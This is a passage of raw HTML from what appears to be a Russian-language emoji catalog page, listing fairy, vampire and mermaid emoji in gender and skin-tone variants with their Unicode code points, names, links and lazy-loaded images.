data-html_val="#129498;#127996;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина фея: средне-светлый тон кожи" class=""> <a href="/muzhchina-feya-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/vrwweuuv.png" alt="Мужчина фея: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/vrwweuuv.png" alt="Мужчина фея: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129498;#127997;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина фея: средний тон кожи" class=""> <a href="/muzhchina-feya-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/iwvgzwck.png" alt="Мужчина фея: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/iwvgzwck.png" alt="Мужчина фея: средний тон кожи"></div> </a></li><li data-html_val="#129498;#127998;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина фея: средне-темный тон кожи" class=""> <a href="/muzhchina-feya-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5lsgtome.png" alt="Мужчина фея: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5lsgtome.png" alt="Мужчина фея: средне-темный тон кожи"></div> </a></li><li data-html_val="#129498;#127999;#8205;#9794;#65039;" data-html="&amp;#129498;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DA U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина фея: темный тон кожи" class=""> <a href="/muzhchina-feya-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/d4gpbotj.png" alt="Мужчина фея: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/d4gpbotj.png" alt="Мужчина фея: темный тон кожи"></div> </a></li><li data-html_val="#129498;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+200D U+2640 U+FE0F" data-name="Женщина фея" class=""> <a href="/zhenshhina-feya/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xcqjk5su.png" alt="Женщина фея"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xcqjk5su.png" alt="Женщина фея"></div> </a></li><li data-html_val="#129498;#127995;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина фея: светлый тон кожи" class=""> <a href="/zhenshhina-feya-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/1sf3bb4f.png" alt="Женщина фея: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/1sf3bb4f.png" alt="Женщина фея: светлый тон кожи"></div> </a></li><li data-html_val="#129498;#127996;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина фея: средне-светлый тон кожи" class=""> <a href="/zhenshhina-feya-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s4d1lzbq.png" alt="Женщина фея: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s4d1lzbq.png" alt="Женщина фея: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129498;#127997;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина фея: средний тон кожи" class=""> <a href="/zhenshhina-feya-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/aqqhfb30.png" alt="Женщина фея: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/aqqhfb30.png" alt="Женщина фея: средний тон кожи"></div> </a></li><li data-html_val="#129498;#127998;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина фея: средне-темный тон кожи" class=""> <a href="/zhenshhina-feya-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/umc1bnvd.png" alt="Женщина фея: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/umc1bnvd.png" alt="Женщина фея: средне-темный тон кожи"></div> </a></li><li data-html_val="#129498;#127999;#8205;#9792;#65039;" data-html="&amp;#129498;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DA U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина фея: темный тон кожи" class=""> <a href="/zhenshhina-feya-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/g4d20adz.png" alt="Женщина фея: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/g4d20adz.png" alt="Женщина фея: темный тон кожи"></div> </a></li><li data-html_val="#129499;" data-html="&amp;#129499;" data-unicode="U+1F9DB" data-name="Вампир" class=""> <a href="/vampir/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/paknew5m.png" alt="Вампир"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/paknew5m.png" alt="Вампир"></div> </a></li><li data-html_val="#129499;#127995;" data-html="&amp;#129499;&amp;#127995;" data-unicode="U+1F9DB U+1F3FB" data-name="Вампир: светлый тон кожи" class=""> <a href="/vampir-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qhwegycs.png" alt="Вампир: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qhwegycs.png" alt="Вампир: светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127996;" data-html="&amp;#129499;&amp;#127996;" data-unicode="U+1F9DB U+1F3FC" data-name="Вампир: средне-светлый тон кожи" class=""> <a href="/vampir-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/fv5iidp5.png" alt="Вампир: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/fv5iidp5.png" alt="Вампир: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127997;" data-html="&amp;#129499;&amp;#127997;" data-unicode="U+1F9DB U+1F3FD" data-name="Вампир: средний тон кожи" class=""> <a href="/vampir-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/zuqyviyd.png" alt="Вампир: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/zuqyviyd.png" alt="Вампир: средний тон кожи"></div> </a></li><li data-html_val="#129499;#127998;" data-html="&amp;#129499;&amp;#127998;" data-unicode="U+1F9DB U+1F3FE" data-name="Вампир: средне-темный тон кожи" class=""> <a href="/vampir-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qzgirxw1.png" alt="Вампир: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qzgirxw1.png" alt="Вампир: средне-темный тон кожи"></div> </a></li><li data-html_val="#129499;#127999;" data-html="&amp;#129499;&amp;#127999;" data-unicode="U+1F9DB U+1F3FF" data-name="Вампир: темный тон кожи" class=""> <a href="/vampir-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/op0j5cq1.png" alt="Вампир: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/op0j5cq1.png" alt="Вампир: темный тон кожи"></div> </a></li><li data-html_val="#129499;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+200D U+2642 U+FE0F" data-name="Мужчина вампир" class=""> <a href="/muzhchina-vampir/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/pwdz1v5f.png" alt="Мужчина вампир"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/pwdz1v5f.png" alt="Мужчина вампир"></div> </a></li><li data-html_val="#129499;#127995;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина вампир: светлый тон кожи" class=""> <a href="/muzhchina-vampir-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/xzktpmh5.png" alt="Мужчина вампир: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/xzktpmh5.png" alt="Мужчина вампир: светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127996;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#127996;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+1F3FC U+200D U+2642 U+FE0F" data-name="Мужчина вампир: средне-светлый тон кожи" class=""> <a href="/muzhchina-vampir-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/5orepmh3.png" alt="Мужчина вампир: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/5orepmh3.png" alt="Мужчина вампир: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127997;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина вампир: средний тон кожи" class=""> <a href="/muzhchina-vampir-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/i2xgbknp.png" alt="Мужчина вампир: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/i2xgbknp.png" alt="Мужчина вампир: средний тон кожи"></div> </a></li><li data-html_val="#129499;#127998;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина вампир: средне-темный тон кожи" class=""> <a href="/muzhchina-vampir-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/imlolaj5.png" alt="Мужчина вампир: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/imlolaj5.png" alt="Мужчина вампир: средне-темный тон кожи"></div> </a></li><li data-html_val="#129499;#127999;#8205;#9794;#65039;" data-html="&amp;#129499;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DB U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина вампир: темный тон кожи" class=""> <a href="/muzhchina-vampir-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/odem42zv.png" alt="Мужчина вампир: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/odem42zv.png" alt="Мужчина вампир: темный тон кожи"></div> </a></li><li data-html_val="#129499;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+200D U+2640 U+FE0F" data-name="Женщина-вампир" class=""> <a href="/zhenshhina-vampir/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/tba2olwf.png" alt="Женщина-вампир"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/tba2olwf.png" alt="Женщина-вампир"></div> </a></li><li data-html_val="#129499;#127995;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+1F3FB U+200D U+2640 U+FE0F" data-name="Женщина-вампир: светлый тон кожи" class=""> <a href="/zhenshhina-vampir-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2suhwlke.png" alt="Женщина-вампир: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2suhwlke.png" alt="Женщина-вампир: светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127996;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#127996;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+1F3FC U+200D U+2640 U+FE0F" data-name="Женщина-вампир: средне-светлый тон кожи" class=""> <a href="/zhenshhina-vampir-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bkevpjhp.png" alt="Женщина-вампир: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bkevpjhp.png" alt="Женщина-вампир: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129499;#127997;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#127997;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+1F3FD U+200D U+2640 U+FE0F" data-name="Женщина-вампир: средний тон кожи" class=""> <a href="/zhenshhina-vampir-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4zx2nsx0.png" alt="Женщина-вампир: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4zx2nsx0.png" alt="Женщина-вампир: средний тон кожи"></div> </a></li><li data-html_val="#129499;#127998;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#127998;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+1F3FE U+200D U+2640 U+FE0F" data-name="Женщина-вампир: средне-темный тон кожи" class=""> <a href="/zhenshhina-vampir-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/4vb4r5u4.png" alt="Женщина-вампир: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/4vb4r5u4.png" alt="Женщина-вампир: средне-темный тон кожи"></div> </a></li><li data-html_val="#129499;#127999;#8205;#9792;#65039;" data-html="&amp;#129499;&amp;#127999;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DB U+1F3FF U+200D U+2640 U+FE0F" data-name="Женщина-вампир: темный тон кожи" class=""> <a href="/zhenshhina-vampir-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/s2k3a4xp.png" alt="Женщина-вампир: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/s2k3a4xp.png" alt="Женщина-вампир: темный тон кожи"></div> </a></li><li data-html_val="#129500;" data-html="&amp;#129500;" data-unicode="U+1F9DC" data-name="Русалка" class=""> <a href="/rusalka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/z11wmndp.png" alt="Русалка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/z11wmndp.png" alt="Русалка"></div> </a></li><li data-html_val="#129500;#127995;" data-html="&amp;#129500;&amp;#127995;" data-unicode="U+1F9DC U+1F3FB" data-name="Русалка: тон кожи" class=""> <a href="/rusalka-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2wxpfh0t.png" alt="Русалка: тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2wxpfh0t.png" alt="Русалка: тон кожи"></div> </a></li><li data-html_val="#129500;#127996;" data-html="&amp;#129500;&amp;#127996;" data-unicode="U+1F9DC U+1F3FC" data-name="Русалка: средне-светлый тон кожи" class=""> <a href="/rusalka-sredne-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/wynx4seg.png" alt="Русалка: средне-светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/wynx4seg.png" alt="Русалка: средне-светлый тон кожи"></div> </a></li><li data-html_val="#129500;#127997;" data-html="&amp;#129500;&amp;#127997;" data-unicode="U+1F9DC U+1F3FD" data-name="Русалка: средний тон кожи" class=""> <a href="/rusalka-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/ixazpghf.png" alt="Русалка: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/ixazpghf.png" alt="Русалка: средний тон кожи"></div> </a></li><li data-html_val="#129500;#127998;" data-html="&amp;#129500;&amp;#127998;" data-unicode="U+1F9DC U+1F3FE" data-name="Русалка: средне-темный тон кожи" class=""> <a href="/rusalka-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/bomtwbak.png" alt="Русалка: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/bomtwbak.png" alt="Русалка: средне-темный тон кожи"></div> </a></li><li data-html_val="#129500;#127999;" data-html="&amp;#129500;&amp;#127999;" data-unicode="U+1F9DC U+1F3FF" data-name="Русалка: темный тон кожи" class=""> <a href="/rusalka-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/qivgntst.png" alt="Русалка: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/qivgntst.png" alt="Русалка: темный тон кожи"></div> </a></li><li data-html_val="#129500;#8205;#9794;#65039;" data-html="&amp;#129500;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DC U+200D U+2642 U+FE0F" data-name="Мужчина русалка" class=""> <a href="/muzhchina-rusalka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/03wtdvrr.png" alt="Мужчина русалка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/03wtdvrr.png" alt="Мужчина русалка"></div> </a></li><li data-html_val="#129500;#127995;#8205;#9794;#65039;" data-html="&amp;#129500;&amp;#127995;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DC U+1F3FB U+200D U+2642 U+FE0F" data-name="Мужчина русалка: светлый тон кожи" class=""> <a href="/muzhchina-rusalka-svetlyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/lnptha3z.png" alt="Мужчина русалка: светлый тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/lnptha3z.png" alt="Мужчина русалка: светлый тон кожи"></div> </a></li><li data-html_val="#129500;#127997;#8205;#9794;#65039;" data-html="&amp;#129500;&amp;#127997;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DC U+1F3FD U+200D U+2642 U+FE0F" data-name="Мужчина русалка: средний тон кожи" class=""> <a href="/muzhchina-rusalka-srednij-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/b5gh55zj.png" alt="Мужчина русалка: средний тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/b5gh55zj.png" alt="Мужчина русалка: средний тон кожи"></div> </a></li><li data-html_val="#129500;#127998;#8205;#9794;#65039;" data-html="&amp;#129500;&amp;#127998;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DC U+1F3FE U+200D U+2642 U+FE0F" data-name="Мужчина русалка: средне-темный тон кожи" class=""> <a href="/muzhchina-rusalka-sredne-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/dwkl3dns.png" alt="Мужчина русалка: средне-темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/dwkl3dns.png" alt="Мужчина русалка: средне-темный тон кожи"></div> </a></li><li data-html_val="#129500;#127999;#8205;#9794;#65039;" data-html="&amp;#129500;&amp;#127999;&amp;#8205;&amp;#9794;&amp;#65039;" data-unicode="U+1F9DC U+1F3FF U+200D U+2642 U+FE0F" data-name="Мужчина русалка: темный тон кожи" class=""> <a href="/muzhchina-rusalka-temnyj-ton-kozhi/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/2j34thxm.png" alt="Мужчина русалка: темный тон кожи"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/2j34thxm.png" alt="Мужчина русалка: темный тон кожи"></div> </a></li><li data-html_val="#129500;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#8205;&amp;#9792;&amp;#65039;" data-unicode="U+1F9DC U+200D U+2640 U+FE0F" data-name="Женщина русалка" class=""> <a href="/zhenshhina-rusalka/" target="_blank" rel="noopener noreferrer"><div class="img_cont"><noscript><img src="/wp-content/uploads/site-images/simvol-vk/kg3wbjz3.png" alt="Женщина русалка"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/site-images/simvol-vk/kg3wbjz3.png" alt="Женщина русалка"></div> </a></li><li data-html_val="#129500;#127995;#8205;#9792;#65039;" data-html="&amp;#129500;&amp;#127995;&amp;#8205;&amp;#9792;&amp;#65039;" 